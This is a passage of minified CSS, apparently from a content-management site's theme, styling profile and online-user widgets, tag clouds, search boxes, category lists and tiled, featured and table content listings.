.widget_profiles_list.tiles .item,.cols_11 .widget_online_list .item{width:9.0909%;}.cols_12 .widget_profiles_list.tiles .item,.cols_12 .widget_online_list .item{width:8.3333%;}.cols_2 .widget_profiles_list.tiles .item:nth-child(2n+1),.cols_2 .widget_online_list .item:nth-child(2n+1),.cols_3 .widget_profiles_list.tiles .item:nth-child(3n+1),.cols_3 .widget_online_list .item:nth-child(3n+1),.cols_4 .widget_profiles_list.tiles .item:nth-child(4n+1),.cols_4 .widget_online_list .item:nth-child(4n+1),.cols_5 .widget_profiles_list.tiles .item:nth-child(5n+1),.cols_5 .widget_online_list .item:nth-child(5n+1),.cols_6 .widget_profiles_list.tiles .item:nth-child(6n+1),.cols_6 .widget_online_list .item:nth-child(6n+1),.cols_7 .widget_profiles_list.tiles .item:nth-child(7n+1),.cols_7 .widget_online_list .item:nth-child(7n+1),.cols_8 .widget_profiles_list.tiles .item:nth-child(8n+1),.cols_8 .widget_online_list .item:nth-child(8n+1),.cols_9 .widget_profiles_list.tiles .item:nth-child(9n+1),.cols_9 .widget_online_list .item:nth-child(9n+1),.cols_10 .widget_profiles_list.tiles .item:nth-child(10n+1),.cols_10 .widget_online_list .item:nth-child(10n+1),.cols_11 .widget_profiles_list.tiles .item:nth-child(11n+1),.cols_11 .widget_online_list .item:nth-child(11n+1),.cols_12 .widget_profiles_list.tiles .item:nth-child(12n+1),.cols_12 .widget_online_list .item:nth-child(12n+1){clear:left;}.widget_profiles_list.tiles .item .image,.widget_online_list .item .image{margin-bottom:15px;}.widget_profiles_list.tiles .item .image img,.widget_online_list .item .image img{margin:0 auto;display:block;}.widget_profiles_list.tiles .item .name,.widget_online_list .item .name{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}.widget_online_list.only-name{margin:0;}.only-name > a::before{color:#cacaca;}.widget_user_avatar .user_info{overflow:hidden;clear:both;margin:-15px;padding:8px 15px;margin-bottom:15px;}.widget_user_avatar .user_info .avatar{float:right;}.widget_user_avatar .user_info .avatar a,.widget_user_avatar .user_info .avatar img{display:block;}.widget_user_avatar .user_info .name{height:32px;line-height:32px;}.widget_user_avatar .user_info .name a{text-decoration:none;font-size:1.2rem;}.widget_user_avatar{position:relative;}.widget_tags_cloud .tags_as_list,.widget_tags_cloud .tags_as_list li,.widget_tags_cloud .tags_as_cloud,.widget_tags_cloud .tags_as_cloud li{margin:0;padding:0;list-style:none;}.widget_tags_cloud .tags_as_cloud{overflow:hidden;}.widget_tags_cloud .tags_as_cloud li{float:left;margin:0 8px 8px 0;}.widget_tags_cloud .tags_as_list li{position:relative;display:block;font-size:1rem !important;font-weight:400;transition:all 0.1s linear;margin:0 0 5px;}.float .widget_tags_cloud .tags_as_list li{display:inline-block;margin:4px 2px;}.widget_tags_cloud .tags_as_list li a{padding:10px 50px 10px 15px;display:block;}.float .widget_tags_cloud .tags_as_list li a{padding:10px 15px;}.widget_tags_cloud .tags_as_list li .counter{padding:1px 6px;font-size:.8rem;background:#2897e1;color:#fff;border-radius:.4rem;float:right;position:absolute;top:50%;right:7px;margin-top:-.6777rem;}.float .widget_tags_cloud .tags_as_list li .counter{margin-top:0;right:-5px;top:-5px;}.widget_tags_cloud li.colored > a{color:inherit;}.widget_search{background-color:#2897e1;margin:0 0 35px;padding:5px;position:relative;}.body > .widget_search{margin:-15px;}.widget_search form{margin-bottom:0;}.widget_search form::before{font-family:'fontello';content:'\e825';position:absolute;left:13px;top:5px;color:#9a9a9a;font-size:1.6rem;line-height:2.3333rem;color:#fff;}.widget_search .input{padding-left:40px;border:0 none !important;background:transparent !important;color:#fff !important;box-shadow:none !important;}aside .cols_1 .groups-list,aside .cols_2 .groups-list,aside .cols_3 .groups-list{margin:-15px;}aside .cols_1 .groups-list .item .icon,aside .cols_2 .groups-list .item .icon,aside .cols_3 .groups-list .item .icon{float:none;margin:0;text-align:center;line-height:normal;}aside .cols_1 .groups-list .item .icon img,aside .cols_2 .groups-list .item .icon img,aside .cols_3 .groups-list .item .icon img{display:inline-block;}aside .cols_1 .groups-list .item .title,aside .cols_2 .groups-list .item .title,aside .cols_3 .groups-list .item .title{max-width:none;margin:0 0 5px;float:none;}aside .cols_1 .groups-list .item .fields .value,aside .cols_2 .groups-list .item .fields .value,aside .cols_3 .groups-list .item .fields .value{font-size:.9333rem;}aside .cols_1 .groups-list .item .actions,aside .cols_2 .groups-list .item .actions,aside .cols_3 .groups-list .item .actions{line-height:normal;float:none;font-size:.9333rem;}aside .cols_1 .groups-list .item .actions::before,aside .cols_2 .groups-list .item .actions::before,aside .cols_3 .groups-list .item .actions::before{content:'\e814';font-family:'fontello';color:#bbb;}.widget_content_filter .title{margin-bottom:5px;font-weight:700;color:#136bb9;}.widget_content_filter .field{margin-bottom:10px;}.widget_content_filter .field label{font-size:.9333rem;}.widget_content_filter .ft_date .value,.widget_content_filter .ft_number .value{font-size:.8rem;}.widget_content_filter .ft_date button{display:none;}.widget_content_filter .date-input,.widget_content_filter .input-small{width:60px !important;}.widget_content_filter .buttons{margin-top:20px;}.widget_content_filter .buttons input{margin-right:10px;}#bottom [class*="_list"]{margin:0;}.widget.fixed_actions_menu > .edit_wlinks{margin:0;}.edit_wlinks{position:absolute;bottom:0;right:0;opacity:0;z-index:100;transition:opacity .2s linear;}.edit_wlinks a{background-color:#222;color:#fff;text-decoration:none;padding:5px;float:left;font-size:12px;opacity:.8;}.edit_wlinks a:hover{opacity:1;transition:opacity .1s linear;}.widget:hover .edit_wlinks,.widget_tabbed .body:hover .edit_wlinks {opacity:.5;}.widget:hover .edit_wlinks:hover,.widget_tabbed .body:hover .edit_wlinks:hover {opacity:1;}.edit_wlinks a.delete {background-color:#e53c45;}form[action="/admin/widgets_update"] .tabs-menu > ul > li > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] input.button-submit{min-height:auto;}form[action="/admin/widgets_update"] input.button-submit:hover{color:#069;border-color:#ccc;background:linear-gradient(to bottom, #FFF 0%,#EDEDED 100%);}#comments_widget .tabbed > li:only-child a{cursor:default !important;}#controller_wrap > h1,h1.item_title{margin:0 0 15px;}h1 sup{background:rgba(0,0,0,.3);border-radius:8px;color:#fff;font-size:11px;height:16px;line-height:16px;margin-top:-15px;padding:2px 5px;}#controller_wrap > h2{border-bottom:1px solid rgba(0,0,0,.07);}.content_categories{padding:15px;margin:0 0 15px;padding:0;background:transparent;border:0 none;}article div.content_categories:last-child{margin:0;}.content_categories > ul{margin:15px -15px 35px;padding:0;overflow:hidden;}.content_categories > ul > li{margin:0;padding:0 15px;float:left;display:block;font-size:1.1333rem;}.cols_1 .content_categories > ul > li,.cols_2 .content_categories > ul > li,.cols_3 .content_categories > ul > li{width:100%;float:none;}.cols_4 .content_categories > ul > li,.cols_5 .content_categories > ul > li,.cols_6 .content_categories > ul > li{width:50%;}.cols_7 .content_categories > ul > li,.cols_8 .content_categories > ul > li,.cols_9 .content_categories > ul > li{width:33.3333%;}.cols_10 .content_categories > ul > li,.cols_11 .content_categories > ul > li,.cols_12 .content_categories > ul > li{width:25%;}.cols_4 .content_categories > ul > li:nth-child(2n+1),.cols_5 .content_categories > ul > li:nth-child(2n+1),.cols_6 .content_categories > ul > li:nth-child(2n+1),.cols_7 .content_categories > ul > li:nth-child(3n+1),.cols_8 .content_categories > ul > li:nth-child(3n+1),.cols_9 .content_categories > ul > li:nth-child(3n+1),.cols_10 .content_categories > ul > li:nth-child(4n+1),.cols_11 .content_categories > ul > li:nth-child(4n+1),.cols_12 .content_categories > ul > li:nth-child(4n+1){clear:left;}.content_categories .cover_preset_normal > li,.content_categories .cover_preset_big > li,.content_categories .cover_preset_original > li{position:relative;margin-bottom:15px;}.content_categories > ul > li > a{padding:10px 0;display:block;color:#ababab;border-bottom:2px solid rgba(0,0,0,.05);transition:all .1s linear;text-decoration:none;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 5px 0 0;vertical-align:middle;display:inline-block;height:32px;width:32px;overflow:hidden;position:relative;}.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 15px 0 0;height:64px;width:64px;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img img{position:absolute;top:0;left:0;}.content_categories .cover_preset_normal > li > a,.content_categories .cover_preset_big > li > a,.content_categories .cover_preset_original > li > a{overflow:hidden;padding-bottom:12rem;height:0;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#f2f2f2;text-align:center;position:relative;}.content_categories .cover_preset_normal > li > a > .cat_img,.content_categories .cover_preset_big > li > a > .cat_img,.content_categories .cover_preset_original > li > a > .cat_img{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.content_categories .cover_preset_normal > li > a > .cat_img img,.content_categories .cover_preset_big > li > a > .cat_img img,.content_categories .cover_preset_original > li > a > .cat_img img{width:100%;min-height:100%;display:block;}.content_categories .cover_preset_micro > li > a > span,.content_categories .cover_preset_small > li > a > span{line-height:32px;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span{position:absolute;bottom:15px;left:0;line-height:2.4rem;background-color:#2897e1;color:#fff;padding:0 15px;font-size:1.2rem;opacity:.9;transition:opacity .1s linear;z-index:1;}.content_categories .cover_preset_normal > li > a:hover > span,.content_categories .cover_preset_big > li > a:hover > span,.content_categories .cover_preset_original > li > a:hover > span{opacity:1;}.content_categories > ul > li > a::before{font-family:'fontello';content:'\e623';color:#cacaca;margin:0 5px 0 0;}.content_categories > ul.cover_preset_micro > li > a::before{width:32px;display:inline-block;text-align:center;}.content_categories > ul.cover_preset_small > li > a::before{font-size:50px;width:75px;display:inline-block;text-align:center;vertical-align:middle;}.content_categories > ul.cover_preset_normal > li > a::before,.content_categories > ul.cover_preset_big > li > a::before,.content_categories > ul.cover_preset_original > li > a::before{font-size:8rem;line-height:12rem;}.content_categories > ul > li.set_cover_preset > a::before{display:none !important;}.content_categories > ul > li > a:hover{color:#333;transition:all .1s linear;border-color:#2897e1;}.content_categories > ul ul{margin:0;padding:0;background:rgba(0,0,0,.03);}.content_categories > ul ul li{list-style:none outside;margin:5px;padding:0;display:inline-block;font-size:.9333rem;}.content_categories > ul ul li a{color:#9a9a9a;}.content_categories > ul ul li a:hover{color:#545454;}.cats_bar ul{margin: 0 0 10px;list-style: none;}.cats_bar ul > li{display: inline-block;margin-right: 10px;}.cats_bar ul > li::before{color:#9a9a9a;font-family:'fontello';content:'\e623';}.tags_bar{margin:15px 0;overflow:hidden;clear:both;color:#7a7a7a;padding:5px 0;}.tags_bar::before{font-family:'fontello';content:'\e828';margin-right:5px;color:#cacaca;}.category_description,.content_item .info_bar,.content_list_item .info_bar{margin:0 0 15px;padding:5px 0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;}.category_description,.content_item .info_bar{border-top:1px dashed rgba(0,0,0,.1);border-bottom:1px dashed rgba(0,0,0,.1);}.info_bar::after{content:'';clear:both;display:table;}.content_item .info_bar{line-height:32px;margin-bottom:25px;}.content_item .info_bar a,.content_list_item .info_bar a{color:#9a9a9a;}.content_item .info_bar a:hover,.content_list_item .info_bar a:hover{color:#2897e1;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{padding:5px 10px;display:inline-block;border-right:1px dashed rgba(0,0,0,.1);vertical-align:middle;}.content_item .info_bar .bar_item.bi_rating{float:left;}.content_item .info_bar .rating_widget{margin-left:0;margin-bottom:0;}.content_item .info_bar .bar_item:first-child,.content_list_item .info_bar .bar_item:first-child{padding-left:0;}.content_list_item .info_bar .bi_count{font-weight:700;}.content_item .info_bar .parent_title{font-weight:400;font-size:inherit;margin:0;}.parent_title::before,.info_bar .bar_item::before{font-family:'fontello';color:#cacaca;margin-right:5px;}.bi_star::before{content:'\e633';}.bi_user::before{content:'\e82a';}.bi_hits::before{content:'\e80f';}.bi_comments::before{content:'\e610'}.bi_folder::before{content:'\e623';}.bi_date_pub::before,.bi_date::before{content:'\e671';}.bi_date_pub span{color:#f28d4f;}.parent_title::before,.content_list .parent_title::before,.content_item .info_bar .parent_title::before{content:'\e623';margin-right:5px;}.content_item .info_bar .parent_title::before{margin:0;}.info_bar .avatar img{vertical-align:middle;margin-right:5px;}.content_list.tiled .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_approved,.content_item .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_pub,.content_item .info_bar .bi_not_pub{color:#e53c45;}.content_list.tiled .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_approved::before,.content_item .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_pub::before,.content_item .info_bar .bi_not_pub::before{content:'\e80e';}.bar_item.bi_not_approved.is_edit_item{color:#e67e22;font-weight:bold;}.content_list::after{content:'';clear:both;display:table;}.content_list_item{position:relative;margin:0;padding:15px 0 0;border-top:1px solid rgba(0,0,0,.07);}.content_list_item:first-child{border-top:0 none;}.content_list_item .ft_image,.content_list_item .photo{float:left;margin:0 15px 15px 0;overflow:hidden;max-width:35%;}.content_list_item .ft_image a,.content_list_item .photo a{display:block;position:relative;}.content_list_item .photo.small a{display:block;}.content_list_item .ft_image img,.content_list_item > .photo img{width:100%;display:block;}.content_list_item .field{margin-bottom:10px;}.content_list_item .ft_caption{margin-bottom:15px;margin-top:-.3rem;}.content_list_item .ft_caption .value{margin:0;}h1 + .parent_title,.content_list_item .ft_caption a.parent_title{color:#f28d4f;}h1 + .parent_title{margin-bottom:15px;display:inline-block;}h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover{color:#2897e1;}.content_list_item .ft_caption h1{font-size:16px;font-weight:bold;margin:0;padding:2px 0;}.content_list .info_bar{display:block;}.content_list_item .f_date_pub{color:#9a9a9a;font-size:.8rem;padding-top:1px;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:last-child{margin-bottom:0;}.content_list_item .ft_user a{color:#f28d4f;}.content_list_item .ft_user a:hover{color:#2897e1;}.content_item .ft_listmultiple ul,.content_list_item .ft_listmultiple ul{clear:both;}.list_columns{margin:0 -15px;}.list_columns .content_list_item{padding:15px;margin-bottom:0;}.cols_6 .list_columns .content_list_item,.cols_7 .list_columns .content_list_item,.cols_8 .list_columns .content_list_item{width:50%;float:left;}.cols_9 .list_columns .content_list_item,.cols_10 .list_columns .content_list_item,.cols_11 .list_columns .content_list_item{width:33.3333%;float:left;}.cols_12 .list_columns .content_list_item{width:25%;float:left;}.cols_6 .list_columns .content_list_item:nth-child(2n+1),.cols_7 .list_columns .content_list_item:nth-child(2n+1),.cols_8 .list_columns .content_list_item:nth-child(2n+1),.cols_9 .list_columns .content_list_item:nth-child(3n+1),.cols_10 .list_columns .content_list_item:nth-child(3n+1),.cols_11 .list_columns .content_list_item:nth-child(3n+1),.cols_12 .list_columns .content_list_item:nth-child(4n+1){clear:left;}.cols_6 .list_columns .content_list_item:nth-child(-n+2),.cols_7 .list_columns .content_list_item:nth-child(-n+2),.cols_8 .list_columns .content_list_item:nth-child(-n+2),.cols_9 .list_columns .content_list_item:nth-child(-n+3),.cols_10 .list_columns .content_list_item:nth-child(-n+3),.cols_11 .list_columns .content_list_item:nth-child(-n+3),.cols_12 .list_columns .content_list_item:nth-child(-n+4){border-top:0 none;}.cols_6 .list_columns .content_list_item .info_bar,.cols_7 .list_columns .content_list_item .info_bar,.cols_8 .list_columns .content_list_item .info_bar,.cols_9 .list_columns .content_list_item .info_bar,.cols_10 .list_columns .content_list_item .info_bar,.cols_11 .list_columns .content_list_item .info_bar,.cols_12 .list_columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_6 .list_columns .content_list_item .info_bar .bar_item,.cols_7 .list_columns .content_list_item .info_bar .bar_item,.cols_8 .list_columns .content_list_item .info_bar .bar_item,.cols_9 .list_columns .content_list_item .info_bar .bar_item,.cols_10 .list_columns .content_list_item .info_bar .bar_item,.cols_11 .list_columns .content_list_item .info_bar .bar_item,.cols_12 .list_columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_6 .list_columns .content_list_item .bar_item.bi_rating,.cols_7 .list_columns .content_list_item .bar_item.bi_rating,.cols_8 .list_columns .content_list_item .bar_item.bi_rating,.cols_9 .list_columns .content_list_item .bar_item.bi_rating,.cols_10 .list_columns .content_list_item .bar_item.bi_rating,.cols_11 .list_columns .content_list_item .bar_item.bi_rating,.cols_12 .list_columns .content_list_item .bar_item.bi_rating{float:right;}.list_2columns{margin:0 -15px;}.list_2columns .content_list_item{padding:15px;margin-bottom:0;}.cols_9 .list_2columns .content_list_item,.cols_10 .list_2columns .content_list_item,.cols_11 .list_2columns .content_list_item,.cols_12 .list_2columns .content_list_item{width:50%;float:left;}.cols_9 .list_2columns .content_list_item:nth-child(2n+1),.cols_10 .list_2columns .content_list_item:nth-child(2n+1),.cols_11 .list_2columns .content_list_item:nth-child(2n+1),.cols_12 .list_2columns .content_list_item:nth-child(2n+1){clear:left;}.cols_9 .list_2columns .content_list_item:nth-child(-n+2),.cols_10 .list_2columns .content_list_item:nth-child(-n+2),.cols_11 .list_2columns .content_list_item:nth-child(-n+2),.cols_12 .list_2columns .content_list_item:nth-child(-n+2){border-top:0 none;}.cols_9 .list_2columns .content_list_item .info_bar,.cols_10 .list_2columns .content_list_item .info_bar,.cols_11 .list_2columns .content_list_item .info_bar,.cols_12 .list_2columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_9 .list_2columns .content_list_item .info_bar .bar_item,.cols_10 .list_2columns .content_list_item .info_bar .bar_item,.cols_11 .list_2columns .content_list_item .info_bar .bar_item,.cols_12 .list_2columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_9 .list_2columns .content_list_item .bar_item.bi_rating,.cols_10 .list_2columns .content_list_item .bar_item.bi_rating,.cols_11 .list_2columns .content_list_item .bar_item.bi_rating,.cols_12 .list_2columns .content_list_item .bar_item.bi_rating{float:right;}.content_list .is_vip{border:1px solid #f28d4f;}.content_list .is_vip a{color:#f28d4f;}.content_list .is_vip a:hover{color:#2897e1;}.content_list.featured .first{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);}.content_list.featured .second{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);border-top:0 none;}.cols_6 .content_list.featured_main,.cols_7 .content_list.featured_main,.cols_8 .content_list.featured_main,.cols_9 .content_list.featured_main{width:50%;float:left;}.cols_6 .content_list.featured_sided,.cols_7 .content_list.featured_sided,.cols_8 .content_list.featured_sided,.cols_9 .content_list.featured_sided{width:50%;padding-left:15px;float:left;}.cols_10 .content_list.featured_main,.cols_11 .content_list.featured_main,.cols_12 .content_list.featured_main{width:40%;float:left;clear:left;}.cols_10 .content_list.featured_sided,.cols_11 .content_list.featured_sided,.cols_12 .content_list.featured_sided{width:60%;float:left;padding-left:15px;}.content_list.featured_sided .content_list_item{overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item,.cols_11 .content_list.featured_sided .content_list_item,.cols_12 .content_list.featured_sided .content_list_item{float:left;width:50%;overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_11 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_12 .content_list.featured_sided .content_list_item:nth-child(odd){clear:left;padding-right:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(even),.cols_11 .content_list.featured_sided .content_list_item:nth-child(even),.cols_12 .content_list.featured_sided .content_list_item:nth-child(even){padding-left:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_11 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_12 .content_list.featured_sided .content_list_item:nth-child(-n+2){border-top:0 none;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{width:100%;float:none;max-width:none;margin:0;background-color: #f7f7f7;}.content_list.featured .first img.no-photo{position: static;display: block;width: 60%;margin:15px auto;transform: none !important;}.content_list.featured .first .fetured_item_info{position:absolute;bottom:30px;left:15px;width:80%;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);padding:15px 0;}.content_list.featured .first .field{padding:0 15px;margin:0 0 5px;}.content_list.featured_sided .content_list_item .f_title h2{font-size:1rem;}.content_list.featured .first .f_teaser{padding-top:0;}.content_list.featured_sided .content_list_item .f_teaser,.content_list.featured_sided .content_list_item .f_title{margin-bottom:5px;}.content_list.featured .info_bar{padding-top:0;border:0 none !important;font-size:.8rem;margin-bottom:0;overflow:visible;}.content_list.featured .first .info_bar{padding:0 15px;}.content_list.featured .second .info_bar{padding:0;}.content_list.featured .second .info_bar .bar_item{padding-top:0;padding-bottom:0;}.content_list.featured_sided .info_bar .bar_item{padding-top:0;}.content_list.featured .info_bar .bar_item{border-right:0 none;}.content_list.featured .content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .fetured_item_info.pr{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .pr .field{padding:0;}.content_list.featured .first .pr .info_bar{padding:0;}.content_list.table{width:100%;display:table;border-collapse:collapse;}.content_list.table .table_row{display:table-row;}.content_list.table .thead{text-align:left;background:rgba(0,0,0,.07);color:#9a9a9a;font-size:.8rem;}.content_list.table .table_row > div{display:table-cell;vertical-align:middle;padding:10px;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row.thead > div{border-bottom:0;}.content_list.table .table_row:last-child > div{border-bottom:0;}.content_list.table .is_vip > div{border:1px solid #f28d4f;}.content_list.table .photo{width:84px;}.content_list.table .photo a{display:block;width:64px;height:64px;overflow:hidden;position:relative;}.content_list.table .photo a img{min-width:100%;max-height:64px;display:block;position:relative;}.content_list.table .photo a::before{font-family:'fontello';content:'\e638';font-size:32px;position:absolute;line-height:64px;text-align:center;width:100%;height:64px;background-color:rgba(0,0,0,.3);color:#fff;}.content_list.table .rating .arrow,.content_list.table .rating .score{font-size:1rem;float:none;height:auto;width:auto;text-align:center;line-height:1.4rem;}.content_list.table .ft_number{width:100px;}.content_list.table .ft_caption h2{font-size:1.1333rem;margin:0;}.content_list.tiled{margin:0 -15px;}.content_list.tiled .tile{padding:15px 15px 30px;float:left;border-top:1px solid rgba(0,0,0,.07);}.content_list.tiled.vertical .tile{position:relative;padding-bottom:15px;}.cols_1 .content_list.tiled.medium_tiled .tile:first-child,.cols_2 .content_list.tiled.medium_tiled .tile:first-child,.cols_3 .content_list.tiled.medium_tiled .tile:first-child,.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(-n+4){border-top:0 none;}.cols_1 .content_list.tiled.medium_tiled .tile,.cols_2 .content_list.tiled.medium_tiled .tile,.cols_3 .content_list.tiled.medium_tiled .tile{float:none;}.cols_4 .content_list.tiled.medium_tiled .tile,.cols_5 .content_list.tiled.medium_tiled .tile,.cols_6 .content_list.tiled.medium_tiled .tile,.cols_7 .content_list.tiled.medium_tiled .tile{width:50%;}.cols_8 .content_list.tiled.medium_tiled .tile,.cols_9 .content_list.tiled.medium_tiled .tile,.cols_10 .content_list.tiled.medium_tiled .tile,.cols_11 .content_list.tiled.medium_tiled .tile{width:33.3333%;}.cols_12 .content_list.tiled.medium_tiled .tile{width:25%;}.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(4n+1){clear:left;}.content_list.tiled .ft_image,.content_list.tiled .tile .photo{display:block;padding-bottom:56%;width:100%;height:0;overflow:hidden;margin-bottom:15px;position:relative;background-color: #f7f7f7;}img.no-photo{width:80%;height:80%;object-fit: fill;position: absolute;top:50%;left:50%;transform: translate(-50%,-50%);}.content_list.tiled.vertical .tile .photo{padding-bottom:143%;}.content_list.tiled .ft_image > a,.content_list.tiled .tile .photo > a{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.07);background-size:cover;}.content_list.tiled .ft_image a > img,.content_list.tiled .tile .photo a > img{display:block;min-width:100%;min-height:100%;width:100%;}.content_list.tiled .tile.inside .photo{margin:0;}.content_list.tiled.small_tiled .tile .fields{font-size:.9333rem;}.content_list.tiled.small_tiled .tile.inside .fields{font-size:.8rem;}.content_list.tiled .tile.inside .fields{position:absolute;bottom:15px;left:15px;right:15px;padding:15px 20px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .fields .value{color:rgba(255,255,255,.8);}.content_list.tiled.small_tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile .ft_caption h2{font-weight:400;margin:0;}.content_list.tiled .tile.vert_top_title .ft_caption{margin:0 auto;padding:10px;text-align:center;border:1px solid rgba(0,0,0,.1);border-bottom:0 none;box-shadow:0 5px 2px -2px rgba(0,0,0,.1);z-index:1;position:absolute;top:14px;left:15px;right:15px;background-color:#fff;}.content_list.tiled.small_tiled .tile.vert_top_title .ft_caption{padding:5px;}.content_list.tiled.small_tiled .tile.inside .ft_caption,.content_list.tiled.small_tiled .tile.inside .ft_caption a.title{margin-bottom:5px;}.content_list.tiled .tile.inside .ft_caption a.title{color:#2897e1;}.content_list.tiled .tile.inside .ft_caption a.title:hover{color:#136bb9;}.content_list.tiled .tile .ft_caption a.parent_title{font-size:.9333rem;color:#f28d4f;}.content_list.tiled .tile .ft_caption a.parent_title:hover{color:#2897e1;}.content_list.tiled .tile .field{margin-bottom:10px;}.content_list.tiled .tile .field.f_teaser{color:#333;}.content_list.tiled.small_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:3rem;transition:max-height .1s linear;}.content_list.tiled.small_tiled .tile.inside:hover .field.ft_text{max-height:10.4rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:5rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside:hover .field.ft_text{max-height:15.4rem;transition:max-height .1s linear;}.content_list.tiled .bi_rating{overflow:hidden;float:right;margin-top:-.1333rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.4rem;}.content_list.tiled .info_bar{display:block;margin:0;padding:0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;font-size:.9333rem;}.content_list.tiled .info_bar .bar_item{display:inline-block;padding:5px 5px 0 0;}.content_list.tiled .info_bar a{color:#9a9a9a;}.content_list.tiled .info_bar a:hover{color:#2897e1;}.content_list.tiled.vertical .tile .info_bar{position:absolute;bottom:0;right:0;background:rgba(0,0,0,.7);padding:5px 10px;font-size:.8rem;color:rgba(255,255,255,.6);}.content_list.tiled.vertical .tile.inside .info_bar{bottom:auto;top:0;right:0;}.content_list.tiled .tile.inside .info_bar a{color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .info_bar a:hover{color:rgba(255,255,255,1);}.content_list.tiled.vertical.medium_tiled .bi_rating{margin-top:-.5rem;}.cols_1 .content_list.tiled.small_tiled .tile:first-child,.cols_2 .content_list.tiled.small_tiled .tile:first-child,.cols_3 .content_list.tiled.small_tiled .tile:first-child,.cols_4 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(-n+6){border-top:0 none;}.cols_1 .content_list.tiled.small_tiled .tile,.cols_2 .content_list.tiled.small_tiled .tile,.cols_3 .content_list.tiled.small_tiled .tile{float:none;}.cols_4 .content_list.tiled.small_tiled .tile,.cols_5 .content_list.tiled.small_tiled .tile{width:50%;}.cols_6 .content_list.tiled.small_tiled .tile,.cols_7 .content_list.tiled.small_tiled .tile{width:33.3333%;}.cols_8 .content_list.tiled.small_tiled .tile,.cols_9 .content_list.tiled.small_tiled .tile{width:25%;}.cols_10 .content_list.tiled.small_tiled .tile,.cols_11 .content_list.tiled.small_tiled .tile{width:20%;}.cols_12 .content_list.tiled.small_tiled .tile{width:16.6666%;}.cols_4 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_6 